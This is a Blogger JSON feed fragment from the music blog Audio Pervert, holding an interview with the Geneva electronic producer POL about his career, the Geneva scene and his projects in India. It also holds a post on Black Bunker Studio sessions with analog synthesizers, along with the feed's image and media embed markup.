flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/Otaku?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/Otaku"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was Geneva like?\u003C\/b\u003E\u003C\/foto\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nI bought my first sampler in 1988. I did not have any formal music education yet i love reading user-manuals very thoroughly. I wanted to make music on the machine instantly... I recall that the 'scene' was already becoming very eclectic in Europe. People were 'tripping' on Musique Concrete to Acid House and even EBM. Like many others, i got attracted and influenced by darker and industrial shades of electronica : Be it Industrial-Techo or Synth-Pop or Kosmiche Musik or Japan Noise or even Minimal forms : I think the late 80s and early 90s everything was very nascent, spreading wildly but mostly undefined. Most of the early-pioneers were alive and kicking! In Geneva, one could find the new records and news about electronic music, yet very few people were actually involved in producing electronic music. The scene was open to many new cultural inputs and sonic disruptions for sure... It has become more structured over time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EYou started out as a self-styled producer, yet branched out into many diverse roles : How?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy journey literally started from \" the tunnels-of-techno gradually over time into the clubs of the planet \". I taught myself to use samplers, synthesizers and eventually built a studio ( called Black Bunker ) which gives me and my friends space to set up instruments, jam and record. I gradually moved into experimental and ambient sound which lead me to work with artists of diverse nature.  In 2002, I threw himself into a different world co-writing the music of \u003Cb\u003EWater Lilly\u003C\/b\u003E - an electro-techno stream with glamorous pop and cosmic ambiances. Sound-design is an integral part of my work which defines my production in studio, performances and outdoor installations. I started a record label called \u003Cb\u003E\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\" target=\"_blank\"\u003EHelvet Underground\u003C\/a\u003E\u003C\/b\u003E which has notched 29 albums over the last decade. featuring various singers, producers and musicians from contrasting backgrounds. I feel lucky to have created such associations : with \u003Cb\u003EGhostape\u003C\/b\u003E : \u003Cb\u003EAEROFLOT\u003C\/b\u003E (electro-pop) with Goodbye Ivan : CORE with \u003Cb\u003EDa Saz and Audio Pervert\u003C\/b\u003E : \u003Cb\u003ESUNISIT\u003C\/b\u003E (IDM) featuring \u003Cb\u003ECesare Pizzi\u003C\/b\u003E, founder and keyboard of the famous electro-punk \u003Cb\u003EYoung Gods.\u0026nbsp;\u003C\/b\u003EOver the last 15 years, I have branched out with my music to countries like India, China, France and Japan... Kept myself busy with releasing music on my label which is connected to many similar labels in Switzerland and EU region, and constantly trying to build projects involving other artists.\u0026nbsp;\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" style=\"font-weight: bold;\" target=\"_blank\"\u003EThe Various Projects in my Bio\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis9vVKkuSQ_2RI0b_VDH9UGImbs7Cum69VgWPPykfhbmarZDjWNEswj_JKOprqNDgya1sq-LvXxUPxb8MV0Glz293UyS0mXaACwQ1X2fIbo6N7QIxUMRTswPILe4lf1OIoLrsAYhM960tP\/s1600\/otkjk600.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EWhat is your interest with India all about?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWas quite an accident actually! \u003Ca href=\"https:\/\/twitter.com\/mimeticzone\" target=\"_blank\"\u003EMimetic\u003C\/a\u003E, a genius music producer from Geneva, asked me to substitute him at a workshop in Delhi. June 2013 I was in New Delhi, in a completely new world, full never-heard sounds, initiating a sound-production workshop with \u003Ca href=\"http:\/\/gatidance.com\/\" target=\"_blank\"\u003EGati Studio\u003C\/a\u003E (Dance Agency). It was indeed a very crazy time for me plus the 47 degree heat wave! A collaboration with \u003Cb\u003ERakesh Sukesh\u003C\/b\u003E, Dancer and choreographer resulted in further collaboration and insight. The place, it's energy and the people excited me to no end and I promised to be back the next year. Upon my return in 2014 I met various electronic music producers and people involved in the 'left-field' sound of New Delhi..\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESince 2014, you have created various projects in India? How did that happen?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMeeting \u003Ca href=\"https:\/\/soundcloud.com\/lionelbaba\" target=\"_blank\"\u003EDa-Saz\u003C\/a\u003E (Born in Lausanne, now living in New Delhi) was a quixotic surprise. What are the odds? Rapidly my connections and understanding of India grew as I came to meet more musicians, producers, dancers and artists from diverse backgrounds. Commissioned by \u003Cb\u003EPro-Helvetia\u003C\/b\u003E, I have curated and built two installations at the \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Jantar_Mantar\" target=\"_blank\"\u003EJantar Mantar\u003C\/a\u003E (an equinoctial sundial, consisting of a gigantic triangular gnomon) in Jaipur Rajasthan and New Delhi. 2015, along-with \u003Cb\u003EAudio Pervert\u003C\/b\u003E and Da-Saz, we set up studio in a tiny village outside Lausanne, called Botten. Titled \u003Ca href=\"https:\/\/corex.bandcamp.com\/album\/core\" target=\"_blank\"\u003ECORE\u003C\/a\u003E, a concept album based on prepared synthesis, we recorded over 5 days, which was edited and released as the first showcase of \u003Cb\u003E'Indo-Swiss electronic music'\u003C\/b\u003E. With Da-Saz, Audio Pervert and \u003Ca href=\"http:\/\/mahadev-cometo.com\/\" target=\"_blank\"\u003EMahadev Cometo\u003C\/a\u003E, we formed the first \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/p\/real-networks.html\" target=\"_blank\"\u003EIndo-Swiss Electronic Music Collective\u003C\/a\u003E\u0026nbsp;:\u0026nbsp;To connect artists and map new routes for electronic musicians from both the nations. Consequently I worked with curators like \u003Cb\u003EIsh (Sound Reasons Compilation)\u003C\/b\u003E and \u003Cb\u003EHashback Hashish (Techno Producer\/DJ) \u003C\/b\u003Ewhich were both very different in sound and practices. I feel India is a very diverse, potent and chaotic place ... now that I have gone from coast to coast and most of the big urban jungles. This year I was invited as faculty, to \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2018\/02\/synthfarm5.html\" target=\"_blank\"\u003ESynthfarm\u003C\/a\u003E, which is India's most exciting place for synthesis and music production. Feel pride to say that the curators at Synthfarm have invited me again next year. I can’t wait to come back... And I love the food more than I can explain!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-tkaqDjW4Uqn6Zv-ZWulYzr3aiwdc-Xu42g3BBNptXSWX57Rn7VDXlJWYSq_OEbFAFpQlzkDOx1UUscQpUnPPkvIQWwR-h-B2nRbZ5hnun7MoOGuwXfd3_-YDRHZRgoAB5wMnT_RjgceP\/s1600\/synfPOPL.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETell us about the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003EAxis Mundi\u003C\/a\u003E Project?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nDuring my 2nd visit to India, I created an audio-visual installation inspired by the astronomical observatory of Jaipur, the Jantar Mantar. The soundtrack of this project is out soon on Helvet Underground. 2015 saw me back in Jaipur with 4 dancers and a film-crew for the creation of Axis Mundi, a contemporary dance show. Envisioned as a short-film and performance\u0026nbsp; at the Jantar Mantar. I was very inspired by the historic architecture and the inter-play of lines and spaces dotted with various equinoctial sundials. We concluded Axis Mundi this year with a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Wx0lE8p2Ah0\" target=\"_blank\"\u003Estellar performance in Geneva\u003C\/a\u003E, January 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHelvet Underground latest release :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=1241927036\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003EAll Around by Aeroflot\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/aperoflot.bandcamp.com\/album\/all-around\"\u003E\u003Cb\u003Ehttps:\/\/aperoflot.bandcamp.com\/album\/all-around\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENINTENDARK ! Performance using classic Nintendo Video-Game Consoles.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SBLCxbeJEH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/goog_1913565793\"\u003E\u003Cb\u003ECOMPLETE DISCOGRAPHY\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.otaku.ch\/pol\/tracks.htm\"\u003E\u003Cb\u003Ehttp:\/\/www.otaku.ch\/pol\/tracks.htm\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4239261861733072307"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2018\/04\/otaku.html","title":"POL [Geneva]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s72-c\/POL_15.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Zhanaarka District, 100000, Kazakhstan"},"georss$point":{"$t":"47.517200697839421 69.2578125"},"georss$box":{"$t":"25.754790197839419 27.9492185 69.279611197839415 110.5664065"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-2018368885425585311"},"published":{"$t":"2014-07-31T14:52:00.000+02:00"},"updated":{"$t":"2014-08-30T18:38:34.921+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"analog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audio Pervert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Bunker Studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Da Saz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recording"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinesys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sonic culture"}],"title":{"type":"text","$t":"Black Bunker Sessions."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"card-top-title\" style=\"border-bottom-color: rgb(236, 236, 236); border-bottom-style: solid; border-bottom-width: 1px; font-weight: 700; line-height: 21px; margin: 0px 0px 15px; padding: 8px 10px 15px;\"\u003E\n\u003Cspan style=\"background-color: #444444; color: orange; font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EGeneva — August 2014.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"description-text\" style=\"border-bottom-color: rgb(236, 236, 236); border-bottom-style: solid; border-bottom-width: 1px; margin: 0px 0px 10px; padding: 0px 10px 15px;\"\u003E\n\u003Cdiv class=\"description-showmore ng-scope\" m-show-more-container=\"\" style=\"margin: 10px 0px 0px;\"\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cdiv style=\"line-height: 22px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Cspan style=\"color: #404040;\"\u003EThe \u003C\/span\u003E\u003Cb style=\"color: #404040;\"\u003EBlack Bunker Studio\u003C\/b\u003E\u003Cspan style=\"color: #404040;\"\u003E is the home of\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #404040;\"\u003EPOL \/ Robor \/ Sinesys \/ Robota Ichimu \/ Ghostape \/ Sunisit\u003C\/b\u003E\u003Cspan style=\"color: #404040;\"\u003E and various collaborative projects.\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EController-in-chief \u003C\/i\u003E\u003Cb\u003EPOL (Otaku)\u003C\/b\u003E has produced numerous recordings, mix projects and albums in the studio. Recently \u003Cb\u003EDa Saz (Lionel Dentan) \u003C\/b\u003Eand \u003Cb\u003EAudio Pervert \u003C\/b\u003Ecreated an electronic audio collage, a live performance of 5 hours with \u003Cb\u003ERobor, Sinesys and POL. \u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003EThe sound source is mostly analog, featuring the \u003Ci\u003EMake Noise Modular, Roland SH101, Moog Taurus, Doepfer Dark Energy, MFB Drums, Boss Delay3\u003C\/i\u003E and \u003Ci\u003EKorg MS20.\u003C\/i\u003E Sonic abstractions collide with distinguished machines.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #404040;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s1600\/mjkoop0892.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s1600\/mjkoop0892.JPG\" height=\"480\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #404040; line-height: 22px;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ciframe frameborder=\"0\" height=\"180\" src=\"\/\/www.mixcloud.com\/widget\/iframe\/?feed=http%3A%2F%2Fwww.mixcloud.com%2FBlack_Bunker%2Frelationship-addiction%2F\u0026amp;embed_uuid=51523c95-ad91-4a64-8595-4cf35a89d6ee\u0026amp;replace=0\u0026amp;hide_cover=1\u0026amp;stylecolor=008cff\u0026amp;embed_type=widget_standard\u0026amp;hide_tracklist=1\" width=\"660\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: xx-small;\"\u003E\u003Ciframe frameborder=\"0\" height=\"180\" src=\"\/\/www.mixcloud.com\/widget\/iframe\/?feed=http%3A%2F%2Fwww.mixcloud.com%2FBlack_Bunker%2Fsonic-abduction%2F\u0026amp;embed_uuid=034251f2-62a2-4b1b-a9b6-35b14654f033\u0026amp;replace=0\u0026amp;hide_cover=1\u0026amp;stylecolor=0f0808\u0026amp;embed_type=widget_standard\u0026amp;hide_tracklist=1\" width=\"660\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #999999; display: block; font-family: 'Open Sans', Helvetica, Arial, sans-serif; font-size: 11px; margin: 0px; padding: 3px 4px; width: 652px;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: xx-small;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5flIPRAuOl7u1Be6DERGxO7onh6b1gfGGxhDLyqXD6pKcuPL3ElSkr66kZ30wPjoRg33M5Qps7nvTUsDazmuzQ4We8R-LSZRRpexXVkuHM0yFk045ukFnbBoSDpfc8Dv4wIOML-eWjxvh\/s1600\/mjk2gg.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPmWdpVzXR-3b2lZNnd4OIPm1Keiv7UT62mn3NShfTwpjlwPynuNU1eRlNcWQQUJfk3e4QyDXdxFh_T5Ph7ORBcj1zvF6iuD2e9OXPFSW4z_IIIDQHdwJxKmqG29rbV0C0wvt0jfqm-Zx\/s1600\/mjlomn3.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwPmWdpVzXR-3b2lZNnd4OIPm1Keiv7UT62mn3NShfTwpjlwPynuNU1eRlNcWQQUJfk3e4QyDXdxFh_T5Ph7ORBcj1zvF6iuD2e9OXPFSW4z_IIIDQHdwJxKmqG29rbV0C0wvt0jfqm-Zx\/s1600\/mjlomn3.JPG\" height=\"640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5flIPRAuOl7u1Be6DERGxO7onh6b1gfGGxhDLyqXD6pKcuPL3ElSkr66kZ30wPjoRg33M5Qps7nvTUsDazmuzQ4We8R-LSZRRpexXVkuHM0yFk045ukFnbBoSDpfc8Dv4wIOML-eWjxvh\/s1600\/mjk2gg.JPG\" height=\"480\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBHGcEg0h5uEMcUxB3TxCdM8I6Aab2VpGRFamLJfugvCnYz9OG6ubS4LDz8c6cM50Tqzx-IsImsT8Jyu4F5vdhIpzJxoqmq98FNPSqciiQEWjf5hLel8d5Zeof_nqGfXY-FeTZhWxgYtO\/s1600\/mjko23.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, 